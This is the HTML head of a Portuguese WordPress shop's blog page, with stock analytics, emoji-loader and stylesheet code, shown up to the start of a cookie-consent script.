

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrarea.pt/oblog/
body_size: 36504
content:
<!DOCTYPE html>

<html lang="pt-PT" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://terrarea.pt/xmlrpc.php">
        
		<title>oBlog &#8211; Terrárea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed" href="https://terrarea.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed de comentários" href="https://terrarea.pt/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-J3XTK69HKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/terrarea.pt\/oblog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-J3XTK69HKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-J3XTK69HKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terrarea.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://terrarea.pt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://terrarea.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://terrarea.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://terrarea.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-easypay-styles-css' href='https://terrarea.pt/wp-content/plugins/easypay-gateway-checkout-wc/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terrarea.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://terrarea.pt/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//terrarea.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1753711682&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15361-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1767434229' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8513-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1767434229' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15453-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-15453.css?ver=1767459475' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css?ver=0.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/grid.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/selectod.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/shop.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://terrarea.pt/wp-content/themes/savoy/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/elements.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://terrarea.pt/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A%2C400%2C700%7CMarcellus%3A%2C400&#038;subset=latin&#038;ver=1711391733' type='text/css' media='all' />
<link rel='stylesheet' id='nm-child-theme-css' href='https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753711828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stalemate-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/stalemate.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dawningofanewday-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/dawningofanewday.css?ver=1753737742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1753712131' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #c1c1c1;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #c1c1c1;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://terrarea.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/terrarea.pt","hash_tracking":"false","v4_id":"G-J3XTK69HKJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
